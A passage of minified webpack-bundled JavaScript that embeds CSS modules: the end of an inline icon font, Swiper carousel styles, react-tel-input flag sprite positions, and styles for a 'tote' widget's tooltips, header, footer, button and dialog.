[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');\n  font-weight: 400;\n  font-style: normal;\n}\n/* FONT_END */\n:root {\n  --swiper-theme-color: #007aff;\n  /*\n  --swiper-preloader-color: var(--swiper-theme-color);\n  --swiper-wrapper-transition-timing-function: initial;\n  */\n}\n:host {\n  position: relative;\n  display: block;\n  margin-left: auto;\n  margin-right: auto;\n  z-index: 1;\n}\n.swiper-container .swiper {\n  margin-left: auto;\n  margin-right: auto;\n  position: relative;\n  overflow: hidden;\n  overflow: clip;\n  list-style: none;\n  padding: 0;\n  /* Fix of Webkit flickering */\n  z-index: 1;\n  display: block;\n}\n.swiper-container .swiper-vertical > .swiper-wrapper {\n  flex-direction: column;\n}\n.swiper-container .swiper-wrapper {\n  position: relative;\n  width: 100%;\n  height: 100%;\n  z-index: 1;\n  display: flex;\n  transition-property: transform;\n  transition-timing-function: var(--swiper-wrapper-transition-timing-function, initial);\n  box-sizing: content-box;\n}\n.swiper-container .swiper-android .swiper-slide,\n.swiper-container .swiper-ios .swiper-slide,\n.swiper-container .swiper-wrapper {\n  transform: translate3d(0px, 0, 0);\n}\n.swiper-container .swiper-horizontal {\n  touch-action: pan-y;\n}\n.swiper-container .swiper-vertical {\n  touch-action: pan-x;\n}\n.swiper-container .swiper-slide {\n  flex-shrink: 0;\n  width: 100%;\n  height: 100%;\n  position: relative;\n  transition-property: transform;\n  display: block;\n}\n.swiper-container .swiper-slide-invisible-blank {\n  visibility: hidden;\n}\n/* Auto Height */\n.swiper-container .swiper-autoheight,\n.swiper-container .swiper-autoheight .swiper-slide {\n  height: auto;\n}\n.swiper-container .swiper-autoheight .swiper-wrapper {\n  align-items: flex-start;\n  transition-property: transform, height;\n}\n.swiper-container .swiper-backface-hidden .swiper-slide {\n  transform: translateZ(0);\n  -webkit-backface-visibility: hidden;\n          backface-visibility: hidden;\n}\n/* 3D Effects */\n.swiper-container .swiper-3d.swiper-css-mode .swiper-wrapper {\n  perspective: 1200px;\n}\n.swiper-container .swiper-3d .swiper-wrapper {\n  transform-style: preserve-3d;\n}\n.swiper-container .swiper-3d {\n  perspective: 1200px;\n}\n.swiper-container .swiper-3d .swiper-slide,\n.swiper-container .swiper-3d .swiper-cube-shadow {\n  transform-style: preserve-3d;\n}\n/* CSS Mode */\n.swiper-container .swiper-css-mode > .swiper-wrapper {\n  overflow: auto;\n  scrollbar-width: none;\n  /* For Firefox */\n  -ms-overflow-style: none;\n  /* For Internet Explorer and Edge */\n}\n.swiper-container .swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {\n  display: none;\n}\n.swiper-container .swiper-css-mode > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: start start;\n}\n.swiper-container .swiper-css-mode.swiper-horizontal > .swiper-wrapper {\n  scroll-snap-type: x mandatory;\n}\n.swiper-container .swiper-css-mode.swiper-vertical > .swiper-wrapper {\n  scroll-snap-type: y mandatory;\n}\n.swiper-container .swiper-css-mode.swiper-free-mode > .swiper-wrapper {\n  scroll-snap-type: none;\n}\n.swiper-container .swiper-css-mode.swiper-free-mode > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: none;\n}\n.swiper-container .swiper-css-mode.swiper-centered > .swiper-wrapper::before {\n  content: '';\n  flex-shrink: 0;\n  order: 9999;\n}\n.swiper-container .swiper-css-mode.swiper-centered > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: center center;\n  scroll-snap-stop: always;\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {\n  margin-inline-start: var(--swiper-centered-offset-before);\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-horizontal > .swiper-wrapper::before {\n  height: 100%;\n  min-height: 1px;\n  width: var(--swiper-centered-offset-after);\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {\n  margin-block-start: var(--swiper-centered-offset-before);\n}\n.swiper-container .swiper-css-mode.swiper-centered.swiper-vertical > .swiper-wrapper::before {\n  width: 100%;\n  min-width: 1px;\n  height: var(--swiper-centered-offset-after);\n}\n/* Slide styles start */\n/* 3D Shadows */\n.swiper-container .swiper-3d .swiper-slide-shadow,\n.swiper-container .swiper-3d .swiper-slide-shadow-left,\n.swiper-container .swiper-3d .swiper-slide-shadow-right,\n.swiper-container .swiper-3d .swiper-slide-shadow-top,\n.swiper-container .swiper-3d .swiper-slide-shadow-bottom,\n.swiper-container .swiper-3d .swiper-slide-shadow,\n.swiper-container .swiper-3d .swiper-slide-shadow-left,\n.swiper-container .swiper-3d .swiper-slide-shadow-right,\n.swiper-container .swiper-3d .swiper-slide-shadow-top,\n.swiper-container .swiper-3d .swiper-slide-shadow-bottom {\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: none;\n  z-index: 10;\n}\n.swiper-container .swiper-3d .swiper-slide-shadow {\n  background: rgba(0, 0, 0, 0.15);\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-left {\n  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-right {\n  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-top {\n  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-3d .swiper-slide-shadow-bottom {\n  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n.swiper-container .swiper-lazy-preloader {\n  width: 42px;\n  height: 42px;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -21px;\n  margin-top: -21px;\n  z-index: 10;\n  transform-origin: 50%;\n  box-sizing: border-box;\n  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));\n  border-radius: 50%;\n  border-top-color: transparent;\n}\n.swiper-container .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,\n.swiper-container .swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader {\n  animation: swiper-preloader-spin 1s infinite linear;\n}\n.swiper-container .swiper-lazy-preloader-white {\n  --swiper-preloader-color: #fff;\n}\n.swiper-container .swiper-lazy-preloader-black {\n  --swiper-preloader-color: #000;\n}\n@keyframes swiper-preloader-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n/* Slide styles end */\n",""]),e.Z=o},7972:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,'.react-tel-input{font-family:"Roboto",sans-serif;font-size:15px;position:relative;width:100%}.react-tel-input :disabled{cursor:not-allowed}.react-tel-input .flag{width:16px;height:11px;background-image:url([data-uri])}.react-tel-input .ad{background-position:-16px 0}.react-tel-input .ae{background-position:-32px 0}.react-tel-input .af{background-position:-48px 0}.react-tel-input .ag{background-position:-64px 0}.react-tel-input .ai{background-position:-80px 0}.react-tel-input .al{background-position:-96px 0}.react-tel-input .am{background-position:-112px 0}.react-tel-input .ao{background-position:-128px 0}.react-tel-input .ar{background-position:-144px 0}.react-tel-input .as{background-position:-160px 0}.react-tel-input .at{background-position:-176px 0}.react-tel-input .au{background-position:-192px 0}.react-tel-input .aw{background-position:-208px 0}.react-tel-input .az{background-position:-224px 0}.react-tel-input .ba{background-position:-240px 0}.react-tel-input .bb{background-position:0 -11px}.react-tel-input .bd{background-position:-16px -11px}.react-tel-input .be{background-position:-32px -11px}.react-tel-input .bf{background-position:-48px -11px}.react-tel-input .bg{background-position:-64px -11px}.react-tel-input .bh{background-position:-80px -11px}.react-tel-input .bi{background-position:-96px -11px}.react-tel-input .bj{background-position:-112px -11px}.react-tel-input .bm{background-position:-128px -11px}.react-tel-input .bn{background-position:-144px -11px}.react-tel-input .bo{background-position:-160px -11px}.react-tel-input .br{background-position:-176px -11px}.react-tel-input .bs{background-position:-192px -11px}.react-tel-input .bt{background-position:-208px -11px}.react-tel-input .bw{background-position:-224px -11px}.react-tel-input .by{background-position:-240px -11px}.react-tel-input .bz{background-position:0 -22px}.react-tel-input .ca{background-position:-16px -22px}.react-tel-input .cd{background-position:-32px -22px}.react-tel-input .cf{background-position:-48px -22px}.react-tel-input .cg{background-position:-64px -22px}.react-tel-input .ch{background-position:-80px -22px}.react-tel-input .ci{background-position:-96px -22px}.react-tel-input .ck{background-position:-112px -22px}.react-tel-input .cl{background-position:-128px -22px}.react-tel-input .cm{background-position:-144px -22px}.react-tel-input .cn{background-position:-160px -22px}.react-tel-input .co{background-position:-176px -22px}.react-tel-input .cr{background-position:-192px -22px}.react-tel-input .cu{background-position:-208px -22px}.react-tel-input .cv{background-position:-224px -22px}.react-tel-input .cw{background-position:-240px -22px}.react-tel-input .cy{background-position:0 -33px}.react-tel-input .cz{background-position:-16px -33px}.react-tel-input .de{background-position:-32px -33px}.react-tel-input .dj{background-position:-48px -33px}.react-tel-input .dk{background-position:-64px -33px}.react-tel-input .dm{background-position:-80px -33px}.react-tel-input .do{background-position:-96px -33px}.react-tel-input .dz{background-position:-112px -33px}.react-tel-input .ec{background-position:-128px -33px}.react-tel-input .ee{background-position:-144px -33px}.react-tel-input .eg{background-position:-160px -33px}.react-tel-input .er{background-position:-176px -33px}.react-tel-input .es{background-position:-192px -33px}.react-tel-input .et{background-position:-208px -33px}.react-tel-input .fi{background-position:-224px -33px}.react-tel-input .fj{background-position:-240px -33px}.react-tel-input .fk{background-position:0 -44px}.react-tel-input .fm{background-position:-16px -44px}.react-tel-input .fo{background-position:-32px -44px}.react-tel-input .fr,.react-tel-input .bl,.react-tel-input .mf{background-position:-48px -44px}.react-tel-input .ga{background-position:-64px -44px}.react-tel-input .gb{background-position:-80px -44px}.react-tel-input .gd{background-position:-96px -44px}.react-tel-input .ge{background-position:-112px -44px}.react-tel-input .gf{background-position:-128px -44px}.react-tel-input .gh{background-position:-144px -44px}.react-tel-input .gi{background-position:-160px -44px}.react-tel-input .gl{background-position:-176px -44px}.react-tel-input .gm{background-position:-192px -44px}.react-tel-input .gn{background-position:-208px -44px}.react-tel-input .gp{background-position:-224px -44px}.react-tel-input .gq{background-position:-240px -44px}.react-tel-input .gr{background-position:0 -55px}.react-tel-input .gt{background-position:-16px -55px}.react-tel-input .gu{background-position:-32px -55px}.react-tel-input .gw{background-position:-48px -55px}.react-tel-input .gy{background-position:-64px -55px}.react-tel-input .hk{background-position:-80px -55px}.react-tel-input .hn{background-position:-96px -55px}.react-tel-input .hr{background-position:-112px -55px}.react-tel-input .ht{background-position:-128px -55px}.react-tel-input .hu{background-position:-144px -55px}.react-tel-input .id{background-position:-160px -55px}.react-tel-input .ie{background-position:-176px -55px}.react-tel-input .il{background-position:-192px -55px}.react-tel-input .in{background-position:-208px -55px}.react-tel-input .io{background-position:-224px -55px}.react-tel-input .iq{background-position:-240px -55px}.react-tel-input .ir{background-position:0 -66px}.react-tel-input .is{background-position:-16px -66px}.react-tel-input .it{background-position:-32px -66px}.react-tel-input .je{background-position:-144px -154px}.react-tel-input .jm{background-position:-48px -66px}.react-tel-input .jo{background-position:-64px -66px}.react-tel-input .jp{background-position:-80px -66px}.react-tel-input .ke{background-position:-96px -66px}.react-tel-input .kg{background-position:-112px -66px}.react-tel-input .kh{background-position:-128px -66px}.react-tel-input .ki{background-position:-144px -66px}.react-tel-input .xk{background-position:-128px -154px}.react-tel-input .km{background-position:-160px -66px}.react-tel-input .kn{background-position:-176px -66px}.react-tel-input .kp{background-position:-192px -66px}.react-tel-input .kr{background-position:-208px -66px}.react-tel-input .kw{background-position:-224px -66px}.react-tel-input .ky{background-position:-240px -66px}.react-tel-input .kz{background-position:0 -77px}.react-tel-input .la{background-position:-16px -77px}.react-tel-input .lb{background-position:-32px -77px}.react-tel-input .lc{background-position:-48px -77px}.react-tel-input .li{background-position:-64px -77px}.react-tel-input .lk{background-position:-80px -77px}.react-tel-input .lr{background-position:-96px -77px}.react-tel-input .ls{background-position:-112px -77px}.react-tel-input .lt{background-position:-128px -77px}.react-tel-input .lu{background-position:-144px -77px}.react-tel-input .lv{background-position:-160px -77px}.react-tel-input .ly{background-position:-176px -77px}.react-tel-input .ma{background-position:-192px -77px}.react-tel-input .mc{background-position:-208px -77px}.react-tel-input .md{background-position:-224px -77px}.react-tel-input .me{background-position:-112px -154px;height:12px}.react-tel-input .mg{background-position:0 -88px}.react-tel-input .mh{background-position:-16px -88px}.react-tel-input .mk{background-position:-32px -88px}.react-tel-input .ml{background-position:-48px -88px}.react-tel-input .mm{background-position:-64px -88px}.react-tel-input .mn{background-position:-80px -88px}.react-tel-input .mo{background-position:-96px -88px}.react-tel-input .mp{background-position:-112px -88px}.react-tel-input .mq{background-position:-128px -88px}.react-tel-input .mr{background-position:-144px -88px}.react-tel-input .ms{background-position:-160px -88px}.react-tel-input .mt{background-position:-176px -88px}.react-tel-input .mu{background-position:-192px -88px}.react-tel-input .mv{background-position:-208px -88px}.react-tel-input .mw{background-position:-224px -88px}.react-tel-input .mx{background-position:-240px -88px}.react-tel-input .my{background-position:0 -99px}.react-tel-input .mz{background-position:-16px -99px}.react-tel-input .na{background-position:-32px -99px}.react-tel-input .nc{background-position:-48px -99px}.react-tel-input .ne{background-position:-64px -99px}.react-tel-input .nf{background-position:-80px -99px}.react-tel-input .ng{background-position:-96px -99px}.react-tel-input .ni{background-position:-112px -99px}.react-tel-input .nl,.react-tel-input .bq{background-position:-128px -99px}.react-tel-input .no{background-position:-144px -99px}.react-tel-input .np{background-position:-160px -99px}.react-tel-input .nr{background-position:-176px -99px}.react-tel-input .nu{background-position:-192px -99px}.react-tel-input .nz{background-position:-208px -99px}.react-tel-input .om{background-position:-224px -99px}.react-tel-input .pa{background-position:-240px -99px}.react-tel-input .pe{background-position:0 -110px}.react-tel-input .pf{background-position:-16px -110px}.react-tel-input .pg{background-position:-32px -110px}.react-tel-input .ph{background-position:-48px -110px}.react-tel-input .pk{background-position:-64px -110px}.react-tel-input .pl{background-position:-80px -110px}.react-tel-input .pm{background-position:-96px -110px}.react-tel-input .pr{background-position:-112px -110px}.react-tel-input .ps{background-position:-128px -110px}.react-tel-input .pt{background-position:-144px -110px}.react-tel-input .pw{background-position:-160px -110px}.react-tel-input .py{background-position:-176px -110px}.react-tel-input .qa{background-position:-192px -110px}.react-tel-input .re{background-position:-208px -110px}.react-tel-input .ro{background-position:-224px -110px}.react-tel-input .rs{background-position:-240px -110px}.react-tel-input .ru{background-position:0 -121px}.react-tel-input .rw{background-position:-16px -121px}.react-tel-input .sa{background-position:-32px -121px}.react-tel-input .sb{background-position:-48px -121px}.react-tel-input .sc{background-position:-64px -121px}.react-tel-input .sd{background-position:-80px -121px}.react-tel-input .se{background-position:-96px -121px}.react-tel-input .sg{background-position:-112px -121px}.react-tel-input .sh{background-position:-128px -121px}.react-tel-input .si{background-position:-144px -121px}.react-tel-input .sk{background-position:-160px -121px}.react-tel-input .sl{background-position:-176px -121px}.react-tel-input .sm{background-position:-192px -121px}.react-tel-input .sn{background-position:-208px -121px}.react-tel-input .so{background-position:-224px -121px}.react-tel-input .sr{background-position:-240px -121px}.react-tel-input .ss{background-position:0 -132px}.react-tel-input .st{background-position:-16px -132px}.react-tel-input .sv{background-position:-32px -132px}.react-tel-input .sx{background-position:-48px -132px}.react-tel-input .sy{background-position:-64px -132px}.react-tel-input .sz{background-position:-80px -132px}.react-tel-input .tc{background-position:-96px -132px}.react-tel-input .td{background-position:-112px -132px}.react-tel-input .tg{background-position:-128px -132px}.react-tel-input .th{background-position:-144px -132px}.react-tel-input .tj{background-position:-160px -132px}.react-tel-input .tk{background-position:-176px -132px}.react-tel-input .tl{background-position:-192px -132px}.react-tel-input .tm{background-position:-208px -132px}.react-tel-input .tn{background-position:-224px -132px}.react-tel-input .to{background-position:-240px -132px}.react-tel-input .tr{background-position:0 -143px}.react-tel-input .tt{background-position:-16px -143px}.react-tel-input .tv{background-position:-32px -143px}.react-tel-input .tw{background-position:-48px -143px}.react-tel-input .tz{background-position:-64px -143px}.react-tel-input .ua{background-position:-80px -143px}.react-tel-input .ug{background-position:-96px -143px}.react-tel-input .us{background-position:-112px -143px}.react-tel-input .uy{background-position:-128px -143px}.react-tel-input .uz{background-position:-144px -143px}.react-tel-input .va{background-position:-160px -143px}.react-tel-input .vc{background-position:-176px -143px}.react-tel-input .ve{background-position:-192px -143px}.react-tel-input .vg{background-position:-208px -143px}.react-tel-input .vi{background-position:-224px -143px}.react-tel-input .vn{background-position:-240px -143px}.react-tel-input .vu{background-position:0 -154px}.react-tel-input .wf{background-position:-16px -154px}.react-tel-input .ws{background-position:-32px -154px}.react-tel-input .ye{background-position:-48px -154px}.react-tel-input .za{background-position:-64px -154px}.react-tel-input .zm{background-position:-80px -154px}.react-tel-input .zw{background-position:-96px -154px}.react-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.react-tel-input .hide{display:none}.react-tel-input .v-hide{visibility:hidden}.react-tel-input .form-control{position:relative;font-size:14px;letter-spacing:.01rem;margin-top:0 !important;margin-bottom:0 !important;padding-left:48px;margin-left:0;background:#fff;border:1px solid #cacaca;border-radius:5px;line-height:25px;height:35px;width:300px;outline:none}.react-tel-input .form-control.invalid-number{border:1px solid #d79f9f;background-color:#faf0f0;border-left-color:#cacaca}.react-tel-input .form-control.invalid-number:focus{border:1px solid #d79f9f;border-left-color:#cacaca;background-color:#faf0f0}.react-tel-input .flag-dropdown{position:absolute;top:0;bottom:0;padding:0;background-color:#f5f5f5;border:1px solid #cacaca;border-radius:3px 0 0 3px}.react-tel-input .flag-dropdown:hover,.react-tel-input .flag-dropdown:focus{cursor:pointer}.react-tel-input .flag-dropdown.invalid-number{border-color:#d79f9f}.react-tel-input .flag-dropdown.open{z-index:2;background:#fff;border-radius:3px 0 0 0}.react-tel-input .flag-dropdown.open .selected-flag{background:#fff;border-radius:3px 0 0 0}.react-tel-input input[disabled]+.flag-dropdown:hover{cursor:default}.react-tel-input input[disabled]+.flag-dropdown:hover .selected-flag{background-color:transparent}.react-tel-input .selected-flag{outline:none;position:relative;width:38px;height:100%;padding:0 0 0 8px;border-radius:3px 0 0 3px}.react-tel-input .selected-flag:hover,.react-tel-input .selected-flag:focus{background-color:#fff}.react-tel-input .selected-flag .flag{position:absolute;top:50%;margin-top:-5px}.react-tel-input .selected-flag .arrow{position:relative;top:50%;margin-top:-2px;left:20px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.react-tel-input .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.react-tel-input .country-list{outline:none;z-index:1;list-style:none;position:absolute;padding:0;margin:10px 0 10px -1px;box-shadow:1px 2px 10px rgba(0,0,0,.35);background-color:#fff;width:300px;max-height:200px;overflow-y:scroll;border-radius:0 0 3px 3px}.react-tel-input .country-list .flag{display:inline-block}.react-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.react-tel-input .country-list .country{padding:7px 9px}.react-tel-input .country-list .country .dial-code{color:#6b6b6b}.react-tel-input .country-list .country:hover{background-color:#f1f1f1}.react-tel-input .country-list .country.highlight{background-color:#f1f1f1}.react-tel-input .country-list .flag{margin-right:7px;margin-top:2px}.react-tel-input .country-list .country-name{margin-right:6px}.react-tel-input .country-list .search{position:sticky;top:0;background-color:#fff;padding:10px 0 6px 10px}.react-tel-input .country-list .search-emoji{font-size:15px}.react-tel-input .country-list .search-box{border:1px solid #cacaca;border-radius:3px;font-size:15px;line-height:15px;margin-left:6px;padding:3px 8px 5px;outline:none}.react-tel-input .country-list .no-entries-message{padding:7px 10px 11px;opacity:.7}.react-tel-input .invalid-number-message{position:absolute;z-index:1;font-size:13px;left:46px;top:-8px;background:#fff;padding:0 2px;color:#de0000}.react-tel-input .special-label{display:none;position:absolute;z-index:1;font-size:13px;left:46px;top:-8px;background:#fff;padding:0 2px;white-space:nowrap}',""]),e.Z=o},8549:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"svg.tote_CloseSVG-module-closeIcon-p0QcF{width:auto;height:auto}",""]),o.locals={closeIcon:"tote_CloseSVG-module-closeIcon-p0QcF"},e.Z=o},4660:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,'.tote_styles-module-tooltipContainer-Pkj1I{position:relative;display:flex;align-items:center;justify-content:center}.tote_styles-module-tooltipContainer-Pkj1I .tote_styles-module-tooltip-oqSXB{position:absolute;display:none;right:100%;color:var(--tote-button-text);background:var(--tote-primary);border-radius:4px;padding:4px;min-width:150px;text-align:center;margin-right:8px}.tote_styles-module-tooltipContainer-Pkj1I .tote_styles-module-tooltip-oqSXB::after{content:"";position:absolute;left:calc(100% + 5px);margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent transparent var(--tote-primary)}.tote_styles-module-tooltipContainer-Pkj1I:hover .tote_styles-module-tooltip-oqSXB{display:flex;align-items:center;justify-content:center}',""]),o.locals={tooltipContainer:"tote_styles-module-tooltipContainer-Pkj1I",tooltip:"tote_styles-module-tooltip-oqSXB"},e.Z=o},9097:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(2089),s=o()((function(A){return A[1]})),l=i()(a);s.push([A.id,".tote_Footer-module-container-FF3cT{margin-top:auto;display:flex;align-items:center}.tote_Footer-module-container-FF3cT .tote_Footer-module-flexWrapper-09-Yp{display:flex;align-items:center}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;cursor:pointer}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R .tote_Footer-module-infoIcon-JDTbq{background:transparent url("+l+");background-size:contain;background-repeat:no-repeat;width:12px;height:12px;display:block;margin-right:4px}.tote_Footer-module-container-FF3cT .tote_Footer-module-info-Mga\\+R a{color:inherit;text-decoration:none}.tote_Footer-module-container-FF3cT .tote_Footer-module-last-9d1sz{margin-left:auto}",""]),s.locals={container:"tote_Footer-module-container-FF3cT",flexWrapper:"tote_Footer-module-flexWrapper-09-Yp",info:"tote_Footer-module-info-Mga+R",infoIcon:"tote_Footer-module-infoIcon-JDTbq",last:"tote_Footer-module-last-9d1sz"},e.Z=s},7525:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_Header-module-header-EsrQV{display:flex;margin-bottom:20px !important;padding:20px;justify-content:space-between}.tote_Header-module-header-EsrQV svg.tote_Header-module-arrowBack-32rAV{cursor:pointer;height:auto;width:auto;flex:0 0 auto}.tote_Header-module-header-EsrQV svg.tote_Header-module-closeIcon-c4wy0{cursor:pointer;height:auto;width:auto;flex:0 0 auto}.tote_Header-module-header-EsrQV .tote_Header-module-screenHeading-3Rouk{font-family:var(--font-secondary);font-size:18px;line-height:1.5em;font-weight:normal;text-align:center;text-transform:uppercase}.tote_Header-module-header-EsrQV .tote_Header-module-headerContainer-UCqno{position:relative;width:100%}.tote_Header-module-borderBottom-Z3XDg{border-bottom:1px solid #000}.tote_Header-module-closeOnly-jl7Vl{position:absolute;right:0}",""]),o.locals={header:"tote_Header-module-header-EsrQV",arrowBack:"tote_Header-module-arrowBack-32rAV",closeIcon:"tote_Header-module-closeIcon-c4wy0",screenHeading:"tote_Header-module-screenHeading-3Rouk",headerContainer:"tote_Header-module-headerContainer-UCqno",borderBottom:"tote_Header-module-borderBottom-Z3XDg",closeOnly:"tote_Header-module-closeOnly-jl7Vl"},e.Z=o},186:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"button.tote_MainButton-module-mainButton-s\\+6O6{font-family:var(--font-secondary);height:48px;width:232px;font-size:1em;line-height:1.5em;border-radius:8px;background-color:var(--tote-primary);color:var(--tote-button-text);cursor:pointer;text-transform:uppercase;border:none;padding:0}button.tote_MainButton-module-mainButton-s\\+6O6[data-is-editing-mode=true]{margin-top:0}button.tote_MainButton-module-mainButton-s\\+6O6:disabled,button.tote_MainButton-module-mainButton-s\\+6O6[disabled]{filter:brightness(82%)}button.tote_MainButton-module-mainButton-s\\+6O6:hover{background-color:var(--tote-primary) !important;color:var(--tote-button-text) !important}",""]),o.locals={mainButton:"tote_MainButton-module-mainButton-s+6O6"},e.Z=o},1862:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,'.tote_Tooltip-module-tooltip-\\+NdMM{color:var(--tote-button-text);background:var(--tote-primary);border-radius:4px;padding:4px;min-width:232px;text-align:center}.tote_Tooltip-module-tooltip-\\+NdMM::after{content:"";position:absolute;left:50%;margin-left:-5px;border-width:5px;border-style:solid}.tote_Tooltip-module-tooltip-\\+NdMM.tote_Tooltip-module-top-aZ6po::after{top:100%;border-color:var(--tote-primary) transparent transparent transparent}.tote_Tooltip-module-tooltip-\\+NdMM.tote_Tooltip-module-bottom-\\+n4Vz::after{bottom:100%;border-color:transparent transparent var(--tote-primary) transparent}',""]),o.locals={tooltip:"tote_Tooltip-module-tooltip-+NdMM",top:"tote_Tooltip-module-top-aZ6po",bottom:"tote_Tooltip-module-bottom-+n4Vz"},e.Z=o},6105:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_dialog-module-dialog-djNR7{position:absolute;bottom:0;right:0;display:flex;flex-flow:column nowrap;background:#fff;box-shadow:0px 1px 12px rgba(118,118,118,.13);border-radius:8px;width:420px;height:574px;padding:20px;padding-bottom:16px;overflow:hidden;color:#000}.tote_dialog-module-dialog-djNR7.tote_dialog-module-isWebapp-INI1v{position:static}.tote_dialog-module-dialogHeader--XrtD{background-color:var(--tote-secondary);color:var(--tote-theme-text);padding:30px 24px 50px;text-align:center;border-top-left-radius:5px;border-top-right-radius:5px}.tote_dialog-module-dialogHeader--XrtD h1{font-weight:600;font-size:1.6em}.tote_dialog-module-dialogBody-LjSJx{padding:40px 30px;flex-grow:2;overflow-y:auto}.tote_dialog-module-dialogFooter-4kijA{text-align:center;padding:15px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.tote_dialog-module-dialogFooter-4kijA p{margin:0;font-size:.75em;color:#666}@media screen and (max-width: 576px){.tote_dialog-module-dialog-djNR7{width:calc(100vw - 40px);left:calc(-100vw + 50px);min-width:220px;min-height:270px}.tote_dialog-module-dialogHeader--XrtD{padding-left:12px;padding-right:12px}.tote_dialog-module-dialogHeader--XrtD 